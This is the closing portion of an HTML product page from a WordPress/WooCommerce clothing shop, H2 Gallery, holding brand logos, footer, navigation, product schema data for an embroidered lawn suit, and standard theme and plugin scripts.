																	<img width="163" height="92" src="https://h2gallery.com/wp-content/uploads/2023/02/Iznik.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Iznik.png 163w, https://h2gallery.com/wp-content/uploads/2023/02/Iznik-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Charizma" href="https://h2gallery.com/shop/?filter_brand=charizma">
																	<img width="163" height="92" src="https://h2gallery.com/wp-content/uploads/2023/02/Charizma.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Charizma.png 163w, https://h2gallery.com/wp-content/uploads/2023/02/Charizma-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Asim Jofa" href="https://h2gallery.com/shop/?filter_brand=asim-jofa">
																	<img width="163" height="92" src="https://h2gallery.com/wp-content/uploads/2023/02/asim.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/asim.png 163w, https://h2gallery.com/wp-content/uploads/2023/02/asim-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://h2gallery.com/"><strong>H2 Gallery</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a href="https://bitspiders.com"><strong>bitspiders</strong></a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://h2gallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8544 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://h2gallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8547 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://h2gallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8515 item-level-0" ><a href="https://h2gallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://h2gallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://h2gallery.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://h2gallery.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://h2gallery.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://h2gallery.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/h2gallery.com"}},{"@type":"ListItem","position":2,"item":{"name":"New Arrival","@id":"https:\/\/h2gallery.com\/product-category\/new-arrival\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mahee&amp;#8217;s 07","@id":"https:\/\/h2gallery.com\/product\/mahees-07\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/h2gallery.com\/product\/mahees-07\/#product","name":"Mahee's 07","url":"https:\/\/h2gallery.com\/product\/mahees-07\/","description":"\ud835\udc04\ud835\udc31\ud835\udc1c\ud835\udc25\ud835\udc2e\ud835\udc2c\ud835\udc22\ud835\udc2f\ud835\udc1e \ud835\udc0b\ud835\udc2e\ud835\udc31\ud835\udc2e\ud835\udc2b\ud835\udc32 \ud835\udc04\ud835\udc26\ud835\udc1b\ud835\udc2b\ud835\udc28\ud835\udc22\ud835\udc1d\ud835\udc1e\ud835\udc2b\ud835\udc1e\ud835\udc1d \ud835\udc0a\ud835\udc1a\ud835\udc26\ud835\udc22\ud835\udc33 \ud835\udc04\ud835\udc26\ud835\udc1b\ud835\udc2b\ud835\udc28\ud835\udc22\ud835\udc1d\ud835\udc1e\ud835\udc2b\ud835\udc1e\ud835\udc1d \ud835\udc02\ud835\udc2b\ud835\udc22\ud835\udc27\ud835\udc24\ud835\udc25\ud835\udc1e \ud835\udc02\ud835\udc21\ud835\udc22\ud835\udc1f\ud835\udc1f\ud835\udc28\ud835\udc27 \ud835\udc03\ud835\udc2e\ud835\udc29\ud835\udc1a\ud835\udc2d\ud835\udc2d\ud835\udc1a","image":"https:\/\/h2gallery.com\/wp-content\/uploads\/2023\/03\/7.jpg","sku":9065,"offers":[{"@type":"Offer","price":"4200.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4200.00","priceCurrency":"BDT","valueAddedTaxIncluded":"false"},"priceCurrency":"BDT","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/h2gallery.com\/product\/mahees-07\/","seller":{"@type":"Organization","name":"H2 Gallery","url":"https:\/\/h2gallery.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://h2gallery.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a13f6c7849909b89c9a19d5ff6dc06e","fragment_name":"wc_fragments_4a13f6c7849909b89c9a19d5ff6dc06e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/h2gallery.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/h2gallery.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a13f6c7849909b89c9a19d5ff6dc06e","fragment_name":"wc_fragments_4a13f6c7849909b89c9a19d5ff6dc06e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='pwb-functions-frontend-js-extra'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d' id='pwb-functions-frontend-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/h2gallery.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9065,"title":"Mahee%27s%2007%20%E2%80%93%20H2%20Gallery","excerpt":"\ud835\udc04\ud835\udc31\ud835\udc1c\ud835\udc25\ud835\udc2e\ud835\udc2c\ud835\udc22\ud835\udc2f\ud835\udc1e \ud835\udc0b\ud835\udc2e\ud835\udc31\ud835\udc2e\ud835\udc2b\ud835\udc32 \ud835\udc04\ud835\udc26\ud835\udc1b\ud835\udc2b\ud835\udc28\ud835\udc22\ud835\udc1d\ud835\udc1e\ud835\udc2b\ud835\udc1e\ud835\udc1d \ud835\udc0a\ud835\udc1a\ud835\udc26\ud835\udc22\ud835\udc33 \ud835\udc04\ud835\udc26\ud835\udc1b\ud835\udc2b\ud835\udc28\ud835\udc22\ud835\udc1d\ud835\udc1e\ud835\udc2b\ud835\udc1e\ud835\udc1d \ud835\udc02\ud835\udc2b\ud835\udc22\ud835\udc27\ud835\udc24\ud835\udc25\ud835\udc1e \ud835\udc02\ud835\udc21\ud835\udc22\ud835\udc1f\ud835\udc1f\ud835\udc28\ud835\udc27 \ud835\udc03\ud835\udc2e\ud835\udc29\ud835\udc1a\ud835\udc2d\ud835\udc2d\ud835\udc1a","featuredImage":"https:\/\/h2gallery.com\/wp-content\/uploads\/2023\/03\/7-533x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/h2gallery.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9065,"title":"Mahee%27s%2007%20%E2%80%93%20H2%20Gallery","excerpt":"\ud835\udc04\ud835\udc31\ud835\udc1c\ud835\udc25\ud835\udc2e\ud835\udc2c\ud835\udc22\ud835\udc2f\ud835\udc1e \ud835\udc0b\ud835\udc2e\ud835\udc31\ud835\udc2e\ud835\udc2b\ud835\udc32 \ud835\udc04\ud835\udc26\ud835\udc1b\ud835\udc2b\ud835\udc28\ud835\udc22\ud835\udc1d\ud835\udc1e\ud835\udc2b\ud835\udc1e\ud835\udc1d \ud835\udc0a\ud835\udc1a\ud835\udc26\ud835\udc22\ud835\udc33 \ud835\udc04\ud835\udc26\ud835\udc1b\ud835\udc2b\ud835\udc28\ud835\udc22\ud835\udc1d\ud835\udc1e\ud835\udc2b\ud835\udc1e\ud835\udc1d \ud835\udc02\ud835\udc2b\ud835\udc22\ud835\udc27\ud835\udc24\ud835\udc25\ud835\udc1e \ud835\udc02\ud835\udc21\ud835\udc22\ud835\udc1f\ud835\udc1f\ud835\udc28\ud835\udc27 \ud835\udc03\ud835\udc2e\ud835\udc29\ud835\udc1a\ud835\udc2d\ud835\udc2d\ud835\udc1a","featuredImage":"https:\/\/h2gallery.com\/wp-content\/uploads\/2023\/03\/7-533x800.jpg"}};
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ce03d7a70265c7e5ec77907b40f5db88","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/h2gallery.com\/cart\/","ajaxurl":"https:\/\/h2gallery.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/h2gallery.com\/","shop_url":"https:\/\/h2gallery.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4a13f6c7849909b89c9a19d5ff6dc06e","fragment_name":"wc_fragments_4a13f6c7849909b89c9a19d5ff6dc06e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c3f24ead8a","wishlist_fragments_nonce":"2ec66ab1a5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_bf1a76cdfc9a47d5812baecb9412f3a9","wishlist_fragment_name":"woodmart_wishlist_fragments_bf1a76cdfc9a47d5812baecb9412f3a9","frequently_bought":"cff5d56757","compare_by_category":"no","compare_page_nonce":"36f22ec189"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-sticky.min.css","wd-wp-gutenberg-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/p